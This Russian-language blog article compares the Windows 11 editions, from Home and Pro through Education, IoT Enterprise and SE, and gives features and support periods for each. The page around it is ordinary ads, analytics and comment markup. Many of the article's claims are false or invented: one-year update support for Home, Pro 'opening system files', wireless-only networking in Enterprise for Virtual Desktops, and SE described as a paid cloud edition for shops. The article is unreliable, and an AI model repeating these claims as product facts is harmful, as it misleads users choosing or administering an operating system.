<article id="post-1375" class="post-1375 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Отличия версий и редакций Windows 11</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11&url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F&text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->

<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250492" data-ad-slot="1250492"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Весь мир по-настоящему «взорвался», когда произошёл анонс новой операционной системы компании Microsoft. Компании удалось порадовать собственных пользователей большим количеством версий и редакций, каждая из которых обладает собственной направленностью. Подробнее про отличия версий Windows 11 можно узнать в этой статье.</p>
<h2>Версии Windows 11 по разрядностям</h2>
<p>Все версии операционной системы Windows 11, которые можно получить в пользование, обладают 64-битной разрядностью. Это даёт возможность запускать сложные вычислительные программы, а также ускорять работу системы при многозадачности. Было проведено тщательное сравнение редакций Windows 11, и решено рассказать об этом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-1378 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii4.jpg" alt="" width="550" height="309" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii4.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-versii4-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<p>Из-за отсутствия возможности выбрать 32-разрядную операционную систему потерялась функция использования «старых» программ и игр, которые были совместимы с прошлыми редакциями. Остаётся использование эмуляторов или виртуальных машин.</p>
<h2>Редакции и выпуски Windows 11</h2>
<p>За время существования новой операционной системы разработчиками было выпущено 9 редакций для разнообразных целей и устройств. Каждая из них имеет собственные особенности функционала, а также предполагает ограниченный срок поддержки со стороны Microsoft. Нами были собраны все версии Windows 11 по порядку их анонсов.</p><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250494" data-ad-slot="1250494"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

<blockquote class="check"><p>Нельзя не отметить того, что большая часть функционала кочует от версии к версии в Windows. Так и Windows 11 переняла все функции Windows 10, изменив интерфейс пользователя. На форумах было отмечено, что графически он чем-то напоминает MAC.</p></blockquote>
<h3>Home</h3>
<p>Самая «приземлённая» версия с минимальным функционалом. Например, невозможно будет выполнять подключения удалённо с помощью протокола RDP. Однако обобщённый функционал, включая доступ к обновлениям на год, присутствует.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-1377 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg" alt="" width="550" height="344" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2-300x188.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="344"></span></p>
<p>Одним из минусов является то, что для авторизации в системе разрешается использовать только аккаунты, зарегистрированные на портале Microsoft с постоянным подключением к Интернету. Однако постоянно выходят патчи и обновления, так что добавляется ещё и время на их скачивание.</p>
<p>Из отличий от Windows 10 можно отметить также то, что отказываться от обновлений даже в самом начале использования будет невозможно. Компанией предполагается пользование данной версией операционной системы как «сервисом», из-за чего он будет выполнять свою работу с постоянным исправлением возникающих ошибок и уничтожением старых.</p>
<h3>Pro</h3>
<p>Та же «Домашняя» версия, но с некоторым большим количеством настраиваемых конфигураций, позволяющая больше персонализировать операционную систему под свои нужды. Windows собирается заниматься поддержкой технических средств с этой ОС на протяжении 2 лет.</p>
<p>Представленная редакция операционной системы подойдёт тем, кто любит программировать и создавать что-то своё, потому как открывает доступ к большей части системных файлов. Благодаря этому открывается функция модифицировать не только операционку, но и входящие файлы.</p>
<h3>Pro for Workstations</h3>
<p>Это особая редакция операционной системы, заточенная под рабочий станцию. По умолчанию в них имеется ряд настроек на улучшенную производительность: например, режим электропитания, способность группового подключения сразу нескольких устройств и крайне упрощённый интерфейс.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-1376 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii.jpg" alt="" width="550" height="367" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-versii-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="367"></span></p>
<p>Представленная операционная система является лучшим решением, если нужно содержать сервер с большими потоками, так как присутствует возможность использования такой файловой системы как ReFS. Также программное обеспечение переводится по возможности в энергозатратный режим по умолчанию.</p>
<h3>Enterprise</h3>
<p>Представленная редакция операционной системы предполагалась для использования в офисах или в корпоративных целях с серьёзной защитой имеющийся информации. Если установить сразу на несколько устройств, можно получать обобщённую аналитику одним нажатием пальца. Возможно упрощённое создание локальной сети. Также имеется необычная предустановленная функция Microsoft Application Virtualization. Это специальная среда виртуализации и передачи файлов.</p>
<p>Благодаря такой операционной системе можно вести контроль за работоспособностью устройств на протяжении трёх лет – столько длится период лицензионного использования. Однако в нём имеется ряд ограничений – при включённом интернете не предусмотрена функция создания и контроля локальной сети.</p>
<h3>Education</h3>
<p>Получить доступ к «Образовательной» операционной системе на бесплатной основе могут лишь учреждения, обладающие статусом «образовательных»: ПТУ, ВУЗ, колледжи, музей, библиотека. В итоге заведения получают идентичную Enterprise редакцию с вырезанным голосовым помощником Cortana.</p>
<p>Лицензия приобретается ровно на три года – такой срок выделяет Windows для поддержки и обновления системных файлов. Однако вместе с этим предлагаются корпоративные скидки для студентов и школьников, обучающихся на дому.</p>
<h3>Pro Education</h3>
<p>Эта редакция операционной системы отличается той же особенностью удаления голосового помощника Кортаны, но с добавлением нескольких особенностей. Например, увеличивается число устройств, которые можно подключать в локальную сеть, а также появляется крупное количество скидок на базовое программное обеспечение Windows (Word, Excel, Outlook, Skype).</p>
<blockquote class="warning"><p>Важно! К особенностям Pro редакции также относят наличие расширенного облачного диска для хранения файлов – это освобождает пользователей от покупки ssd или иных внешних накопителей.</p></blockquote>
<h3>Enterprise for Virtual Desktops</h3>
<p>Представленная редакция операционной системы предназначена для работы на виртуальных машинах – тестировании функций, а также уменьшения использования вычислительных мощностей. Присутствует тот же функциональный набор, что и в полной редакции Enterprise, однако с некоторыми ограничениями в виде отсутствия возможности построения локальной сети (только беспроводные).</p>
<p>Благодаря этой операционной системе можно не бояться за работу компьютера – даже при попадании вирусов или возникновения проблем с работой системных файлов, это легко «чинится» обновлением программного обеспечения. Как правило, представленные виртуальные машины используются для тестирования нового программного обеспечения, так что редакция операционной системы не так уж и важна, из-за того и продаётся намного дешевле.</p>
<h3>IoT Enterprise</h3>
<p>Представленный тип операционных систем предполагается для использования на терминалах банкоматов, обслуживающих аппаратов. В состоянии поддерживать минимальный функционал, а также вывод и ввод малого количества информации. Однако можно конкретно персонализировать и вводить собственные функции – с помощью специального программного обеспечения, которое приобретается в Microsoft Store. Однако крупная часть «стандартных» настроек уже включена в комплект.</p>
<blockquote class="check"><p>Стоит отметить, что срок поддержки для такой версии операционной системы определяется самой редакцией – то есть, насколько долго пользователь собирается приобретать лицензию, если иное не указано в договоре аренды.</p></blockquote>
<p><iframe loading="lazy" title="ОБЗОР WINDOWS 11: ЧТО НОВОГО?" width="700" height="394" src="https://www.youtube.com/embed/WmET_33d3ns?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Windows 11 Cloud (SE)</h3>
<p>В этой подборке также отмечается урезанный функционал, потому что предназначена для использования в образовательных и торговых организациях. Пользователь не будет иметь доступа к диску системы, но сможет пользоваться файлами, загруженными на виртуальное облако. Размер определяется ценой, которую готов платить ежемесячно или ежегодно пользователь за использование.</p>
<blockquote class="check"><p>Это одна из тех операционных систем, что требует дополнительного соглашения с Microsoft для установки. Это даёт понять, что не во всех учреждениях можно будет её встретить в свободном доступе.</p></blockquote>
<p>Таким образом каждый найдёт редакцию операционки Windows 11 под собственные нужды. Будь то обслуживание государственной школы или личное пользование, компания предусмотрела возможные варианты и предлагает крайне демократичные цены на обслуживание</p>
<div class="flat_pm_end"></div>
</p>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1375" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11&url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-versii%2F&text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9+%D0%B8+%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+Windows+11"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-1470" class="post-card post-card-related post-1470 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/kak-aktivirovat-vindovs-11-bez-klyucha-besplatno/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/06/kak-aktivirovat-vindovs-11-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/kak-aktivirovat-vindovs-11-bez-klyucha-besplatno/">Как активировать Виндовс 11 без ключа бесплатно</a></div></header><div class="post-card__content">Является ли активизация заключительней версии Windows 11 неувязкой вам? Вы желайте преступить на Windows</div>
</div>
<div id="post-1451" class="post-card post-card-related post-1451 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/fonovye-prilozheniya-v-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/04/fonovye-prilozheniya-v-windows-11-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/fonovye-prilozheniya-v-windows-11/">Фоновые приложения в Windows 11</a></div></header><div class="post-card__content">Многие приложения различных операционных систем работают в фоновом режиме, поэтому их невозможно увидеть при</div>
</div>
<div id="post-1444" class="post-card post-card-related post-1444 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/yazykovaya-panel-v-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/04/yazykovaya-panel-v-windows-11-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/yazykovaya-panel-v-windows-11/">Языковая панель в Windows 11</a></div></header><div class="post-card__content">Языковая панель в Windows 11 потребуется для управления данными при выборе с системы и</div>
</div>
<div id="post-1436" class="post-card post-card-related post-1436 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/pereklyuchenie-mezhdu-rabochimi-stolami/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/04/pereklyuchenie-mezhdu-rabochimi-stolami-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/pereklyuchenie-mezhdu-rabochimi-stolami/">Переключение между рабочими столами в Windows 11</a></div></header><div class="post-card__content">Необычным способом являются рабочие инструменты, функционирующие в виртуально режиме. Организация сферы деятельности с компьютером,</div>
</div>
<div id="post-1404" class="post-card post-card-related post-1404 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/kak-vindovs-10-obnovit-do-vindovs-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/04/kak-vindovs-10-obnovit-do-vindovs-11-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/kak-vindovs-10-obnovit-do-vindovs-11/">Как Виндовс 10 обновить до Виндовс 11</a></div></header><div class="post-card__content">В прошлом году анонсирована операционная система 11 версии. Продукт наделал много шума, внес некий</div>
</div>
<div id="post-1398" class="post-card post-card-related post-1398 post type-post status-publish format-standard has-post-thumbnail  category-kak-polzovatsya">
    <div class="post-card__image"><a href="https://11windows.net/ustanovka-windows-11-s-fleshki/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/04/ustanovka-windows-11-s-fleshki-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Как пользоваться</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/ustanovka-windows-11-s-fleshki/">Установка Windows 11 с флешки</a></div></header><div class="post-card__content">Не так давно вышел релиз обновленной версии ОС. Нашлись и те, кто кардинально и</div>
</div></div></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2022-02-23T18:33:27+03:00"/>
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250496" data-ad-slot="1250496"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://11windows.net/windows-11-versii/" content="Отличия версий и редакций Windows 11">
<meta itemprop="dateModified" content="2022-02-23">
<meta itemprop="datePublished" content="2022-02-23T18:33:27+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все про Windows 11"><meta itemprop="telephone" content="Все про Windows 11"><meta itemprop="address" content="https://11windows.net"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-11-versii/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://11windows.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://11windows.net/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://11windows.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div id="ads_comp">

	<div id="fixblock" style="width:100%; background-color:#FFE;">

<!-- Yandex.RTB R-A-2398977-4 -->
<div id="yandex_rtb_R-A-2398977-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2398977-4',
    blockId: 'R-A-2398977-4'
  })
})</script>

	</div>	
</div>

<style>
#ads_comp {
  display:block;
}

@media screen and (max-width: 768px) {
  #ads_comp {
	  display:none;
  }
}
</style>

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset - 100) ? 
		'top:20px; position: fixed;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>
</div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
    	
	
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Все про Windows 11
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87127477, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87127477" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
